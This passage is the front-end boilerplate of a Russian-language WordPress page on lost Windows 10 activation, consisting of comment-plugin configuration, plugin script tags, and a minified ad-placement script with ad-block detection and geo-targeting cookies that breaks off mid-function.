or":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/winda10.com\/ustanovka-i-aktivatsiya-sistemy\/sletela-aktivatsiya-windows-10.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/winda10.com\/wp-login.php?redirect_to=https%3A%2F%2Fwinda10.com%2Fustanovka-i-aktivatsiya-sistemy%2Fsletela-aktivatsiya-windows-10.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6LcK-nwUAAAAAJ10eCZu7G9H9EV5zudgyi0ifgF2","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://winda10.com/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/winda10.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/winda10.com\/wp-admin\/admin-ajax.php","nonce":"4e127966cc","post_id":"173"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/winda10.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"7c17639159","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/themes/root/js/scripts.js?ver=2.1.2' id='root-scripts-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 